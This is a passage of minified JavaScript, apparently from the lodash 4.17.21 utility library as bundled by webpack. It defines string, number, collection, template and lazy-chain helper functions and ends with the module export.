null===n},$r.isNumber=rf,$r.isObject=Xo,$r.isObjectLike=nf,$r.isPlainObject=ef,$r.isRegExp=uf,$r.isSafeInteger=function(n){return Yo(n)&&n>=-9007199254740991&&n<=s},$r.isSet=of,$r.isString=ff,$r.isSymbol=af,$r.isTypedArray=cf,$r.isUndefined=function(n){return n===u},$r.isWeakMap=function(n){return nf(n)&&si(n)==E},$r.isWeakSet=function(n){return nf(n)&&"[object WeakSet]"==je(n)},$r.join=function(n,t){return null==n?"":Zt.call(n,t)},$r.kebabCase=qf,$r.last=Gi,$r.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=e;return r!==u&&(i=(i=vf(r))<0?gr(e+i,0):yr(i,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,i):Dt(n,Nt,i,!0)},$r.lowerCase=Zf,$r.lowerFirst=Kf,$r.lt=lf,$r.lte=sf,$r.max=function(n){return n&&n.length?pe(n,ea,Ae):u},$r.maxBy=function(n,t){return n&&n.length?pe(n,ii(t,2),Ae):u},$r.mean=function(n){return Pt(n,ea)},$r.meanBy=function(n,t){return Pt(n,ii(t,2))},$r.min=function(n){return n&&n.length?pe(n,ea,Ue):u},$r.minBy=function(n,t){return n&&n.length?pe(n,ii(t,2),Ue):u},$r.stubArray=_a,$r.stubFalse=ga,$r.stubObject=function(){return{}},$r.stubString=function(){return""},$r.stubTrue=function(){return!0},$r.multiply=xa,$r.nth=function(n,t){return n&&n.length?Me(n,vf(t)):u},$r.noConflict=function(){return ht._===this&&(ht._=Dn),this},$r.noop=aa,$r.now=ko,$r.pad=function(n,t,r){n=df(n);var e=(t=vf(t))?lr(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return Fu(vt(u),r)+n+Fu(pt(u),r)},$r.padEnd=function(n,t,r){n=df(n);var e=(t=vf(t))?lr(n):0;return t&&e<t?n+Fu(t-e,r):n},$r.padStart=function(n,t,r){n=df(n);var e=(t=vf(t))?lr(n):0;return t&&e<t?Fu(t-e,r)+n:n},$r.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),br(df(n).replace(en,""),t||0)},$r.random=function(n,t,r){if(r&&"boolean"!=typeof r&&gi(n,t,r)&&(t=r=u),r===u&&("boolean"==typeof t?(r=t,t=u):"boolean"==typeof n&&(r=n,n=u)),n===u&&t===u?(n=0,t=1):(n=pf(n),t===u?(t=n,n=0):t=pf(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var i=wr();return yr(n+i*(t-n+at("1e-"+((i+"").length-1))),t)}return Ze(n,t)},$r.reduce=function(n,t,r){var e=Po(n)?Lt:Kt,u=arguments.length<3;return e(n,ii(t,4),r,u,le)},$r.reduceRight=function(n,t,r){var e=Po(n)?Ut:Kt,u=arguments.length<3;return e(n,ii(t,4),r,u,se)},$r.repeat=function(n,t,r){return t=(r?gi(n,t,r):t===u)?1:vf(t),Ke(df(n),t)},$r.replace=function(){var n=arguments,t=df(n[0]);return n.length<3?t:t.replace(n[1],n[2])},$r.result=function(n,t,r){var e=-1,i=(t=gu(t,n)).length;for(i||(i=1,n=u);++e<i;){var o=null==n?u:n[Ui(t[e])];o===u&&(e=i,o=r),n=Jo(o)?o.call(n):o}return n},$r.round=ja,$r.runInContext=n,$r.sample=function(n){return(Po(n)?Hr:Ge)(n)},$r.size=function(n){if(null==n)return 0;if(Zo(n))return ff(n)?lr(n):n.length;var t=si(n);return t==x||t==I?n.size:Le(n).length},$r.snakeCase=Vf,$r.some=function(n,t,r){var e=Po(n)?Bt:tu;return r&&gi(n,t,r)&&(t=u),e(n,ii(t,3))},$r.sortedIndex=function(n,t){return ru(n,t)},$r.sortedIndexBy=function(n,t,r){return eu(n,t,ii(r,2))},$r.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=ru(n,t);if(e<r&&Do(n[e],t))return e}return-1},$r.sortedLastIndex=function(n,t){return ru(n,t,!0)},$r.sortedLastIndexBy=function(n,t,r){return eu(n,t,ii(r,2),!0)},$r.sortedLastIndexOf=function(n,t){if(null!=n&&n.length){var r=ru(n,t,!0)-1;if(Do(n[r],t))return r}return-1},$r.startCase=Gf,$r.startsWith=function(n,t,r){return n=df(n),r=null==r?0:ie(vf(r),0,n.length),t=ou(t),n.slice(r,r+t.length)==t},$r.subtract=Aa,$r.sum=function(n){return n&&n.length?Vt(n,ea):0},$r.sumBy=function(n,t){return n&&n.length?Vt(n,ii(t,2)):0},$r.template=function(n,t,r){var e=$r.templateSettings;r&&gi(n,t,r)&&(t=u),n=df(n),t=mf({},t,e,Hu);var i,o,f=mf({},t.imports,e.imports,Hu),a=Sf(f),c=Yt(f,a),l=0,s=t.interpolate||wn,h="__p += '",p=On((t.escape||wn).source+"|"+s.source+"|"+(s===Y?hn:wn).source+"|"+(t.evaluate||wn).source+"|$","g"),v="//# sourceURL="+(Ln.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ut+"]")+"\n";n.replace(p,function(t,r,e,u,f,a){return e||(e=u),h+=n.slice(l,a).replace(mn,er),r&&(i=!0,h+="' +\n__e("+r+") +\n'"),f&&(o=!0,h+="';\n"+f+";\n__p += '"),e&&(h+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),l=a+t.length,t}),h+="';\n";var _=Ln.call(t,"variable")&&t.variable;if(_){if(ln.test(_))throw new xn("Invalid `variable` option passed into `_.template`")}else h="with (obj) {\n"+h+"\n}\n";h=(o?h.replace(N,""):h).replace(P,"$1").replace(q,"$1;"),h="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var g=Qf(function(){return jn(a,v+"return "+h).apply(u,c)});if(g.source=h,Ho(g))throw g;return g},$r.times=function(n,t){if((n=vf(n))<1||n>s)return[];var r=p,e=yr(n,p);t=ii(t),n-=p;for(var u=Gt(e,t);++r<n;)t(r);return u},$r.toFinite=pf,$r.toInteger=vf,$r.toLength=_f,$r.toLower=function(n){return df(n).toLowerCase()},$r.toNumber=gf,$r.toSafeInteger=function(n){return n?ie(vf(n),-9007199254740991,s):0===n?n:0},$r.toString=df,$r.toUpper=function(n){return df(n).toUpperCase()},$r.trim=function(n,t,r){if((n=df(n))&&(r||t===u))return Ht(n);if(!n||!(t=ou(t)))return n;var e=sr(n),i=sr(t);return du(e,Xt(e,i),nr(e,i)+1).join("")},$r.trimEnd=function(n,t,r){if((n=df(n))&&(r||t===u))return n.slice(0,hr(n)+1);if(!n||!(t=ou(t)))return n;var e=sr(n);return du(e,0,nr(e,sr(t))+1).join("")},$r.trimStart=function(n,t,r){if((n=df(n))&&(r||t===u))return n.replace(en,"");if(!n||!(t=ou(t)))return n;var e=sr(n);return du(e,Xt(e,sr(t))).join("")},$r.truncate=function(n,t){var r=30,e="...";if(Xo(t)){var i="separator"in t?t.separator:i;r="length"in t?vf(t.length):r,e="omission"in t?ou(t.omission):e}var o=(n=df(n)).length;if(ur(n)){var f=sr(n);o=f.length}if(r>=o)return n;var a=r-lr(e);if(a<1)return e;var c=f?du(f,0,a).join(""):n.slice(0,a);if(i===u)return c+e;if(f&&(a+=c.length-a),uf(i)){if(n.slice(a).search(i)){var l,s=c;for(i.global||(i=On(i.source,df(pn.exec(i))+"g")),i.lastIndex=0;l=i.exec(s);)var h=l.index;c=c.slice(0,h===u?a:h)}}else if(n.indexOf(ou(i),a)!=a){var p=c.lastIndexOf(i);p>-1&&(c=c.slice(0,p))}return c+e},$r.unescape=function(n){return(n=df(n))&&V.test(n)?n.replace(Z,pr):n},$r.uniqueId=function(n){var t=++Un;return df(n)+t},$r.upperCase=Hf,$r.upperFirst=Jf,$r.each=go,$r.eachRight=yo,$r.first=qi,fa($r,(ya={},de($r,function(n,t){Ln.call($r.prototype,t)||(ya[t]=n)}),ya),{chain:!1}),$r.VERSION="4.17.21",Ot(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){$r[n].placeholder=$r}),Ot(["drop","take"],function(n,t){Nr.prototype[n]=function(r){r=r===u?1:gr(vf(r),0);var e=this.__filtered__&&!t?new Nr(this):this.clone();return e.__filtered__?e.__takeCount__=yr(r,e.__takeCount__):e.__views__.push({size:yr(r,p),type:n+(e.__dir__<0?"Right":"")}),e},Nr.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),Ot(["filter","map","takeWhile"],function(n,t){var r=t+1,e=1==r||3==r;Nr.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:ii(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}}),Ot(["head","last"],function(n,t){var r="take"+(t?"Right":"");Nr.prototype[n]=function(){return this[r](1).value()[0]}}),Ot(["initial","tail"],function(n,t){var r="drop"+(t?"":"Right");Nr.prototype[n]=function(){return this.__filtered__?new Nr(this):this[r](1)}}),Nr.prototype.compact=function(){return this.filter(ea)},Nr.prototype.find=function(n){return this.filter(n).head()},Nr.prototype.findLast=function(n){return this.reverse().find(n)},Nr.prototype.invokeMap=Ve(function(n,t){return"function"==typeof n?new Nr(this):this.map(function(r){return Re(r,n,t)})}),Nr.prototype.reject=function(n){return this.filter(Lo(ii(n)))},Nr.prototype.slice=function(n,t){n=vf(n);var r=this;return r.__filtered__&&(n>0||t<0)?new Nr(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==u&&(r=(t=vf(t))<0?r.dropRight(-t):r.take(t-n)),r)},Nr.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},Nr.prototype.toArray=function(){return this.take(p)},de(Nr.prototype,function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),i=$r[e?"take"+("last"==t?"Right":""):t],o=e||/^find/.test(t);i&&($r.prototype[t]=function(){var t=this.__wrapped__,f=e?[1]:arguments,a=t instanceof Nr,c=f[0],l=a||Po(t),s=function(n){var t=i.apply($r,Wt([n],f));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(a=l=!1);var h=this.__chain__,p=!!this.__actions__.length,v=o&&!h,_=a&&!p;if(!o&&l){t=_?t:new Nr(this);var g=n.apply(t,f);return g.__actions__.push({func:so,args:[s],thisArg:u}),new Fr(g,h)}return v&&_?n.apply(this,f):(g=this.thru(s),v?e?g.value()[0]:g.value():g)})}),Ot(["pop","push","shift","sort","splice","unshift"],function(n){var t=zn[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);$r.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(Po(u)?u:[],n)}return this[r](function(r){return t.apply(Po(r)?r:[],n)})}}),de(Nr.prototype,function(n,t){var r=$r[t];if(r){var e=r.name+"";Ln.call(zr,e)||(zr[e]=[]),zr[e].push({name:t,func:r})}}),zr[Tu(u,2).name]=[{name:"wrapper",func:u}],Nr.prototype.clone=function(){var n=new Nr(this.__wrapped__);return n.__actions__=Ou(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=Ou(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=Ou(this.__views__),n},Nr.prototype.reverse=function(){if(this.__filtered__){var n=new Nr(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},Nr.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Po(n),e=t<0,u=r?n.length:0,i=function(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=yr(t,n+o);break;case"takeRight":n=gr(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,f=i.end,a=f-o,c=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=yr(a,this.__takeCount__);if(!r||!e&&u==a&&p==a)return su(n,this.__actions__);var v=[];n:for(;a--&&h<p;){for(var _=-1,g=n[c+=t];++_<s;){var y=l[_],d=y.iteratee,b=y.type,w=d(g);if(2==b)g=w;else if(!w){if(1==b)continue n;break n}}v[h++]=g}return v},$r.prototype.at=ho,$r.prototype.chain=function(){return lo(this)},$r.prototype.commit=function(){return new Fr(this.value(),this.__chain__)},$r.prototype.next=function(){this.__values__===u&&(this.__values__=hf(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?u:this.__values__[this.__index__++]}},$r.prototype.plant=function(n){for(var t,r=this;r instanceof Mr;){var e=Ti(r);e.__index__=0,e.__values__=u,t?i.__wrapped__=e:t=e;var i=e;r=r.__wrapped__}return i.__wrapped__=n,t},$r.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof Nr){var t=n;return this.__actions__.length&&(t=new Nr(this)),(t=t.reverse()).__actions__.push({func:so,args:[Qi],thisArg:u}),new Fr(t,this.__chain__)}return this.thru(Qi)},$r.prototype.toJSON=$r.prototype.valueOf=$r.prototype.value=function(){return su(this.__wrapped__,this.__actions__)},$r.prototype.first=$r.prototype.head,Jn&&($r.prototype[Jn]=function(){return this}),$r}();ht._=vr,(e=function(){return vr}.call(t,r,t,n))===u||(n.exports=e)}.call(this)}}]);